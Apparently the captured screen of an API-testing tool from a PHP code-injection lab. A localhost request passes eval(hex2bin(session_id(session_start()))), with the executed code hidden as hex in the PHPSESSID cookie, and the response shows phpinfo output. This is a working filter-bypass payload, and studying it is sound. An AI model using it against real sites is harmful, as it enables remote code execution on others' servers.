 Untitled Request BUILD
GET http://localhost/wenwen/?code=eval(hex2bin(session_id(session_start()))); Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings
Connection keep-alive
wenwen phpinfo();
Cookie PHPSESSID=706870696e666f28293b
Key Value Description
Body Cookies Headers (10) Test Results Status: 200 OK Time: 124 ms Size: 83.45 KB Save
Pretty Raw Preview Visualize
PHP Version 5.5.9 php